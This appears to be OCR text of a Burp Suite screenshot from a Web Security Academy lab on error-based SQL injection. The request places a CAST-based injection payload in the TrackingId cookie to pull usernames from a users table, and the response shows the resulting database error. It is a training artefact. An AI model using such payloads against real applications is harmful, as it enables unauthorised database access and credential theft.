 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host:
0a39002f03bd89808269242400d300fb.web-security-aca
demy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users) AS int)--; session=
uAOwtQWNMeuL4HR2j8eBFUNt4lOXwFV9
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a39002f03bd89808269242400d300fb.web-secu
rity-academy.net/
Response
Pretty Raw Hex Render
\n
62 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
ERROR: more than one row returned by a
subquery used as an expression
</h4>
76 <p class=is-warning>
ERROR: more than one row returned by a
subquery used as an expression
</p>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>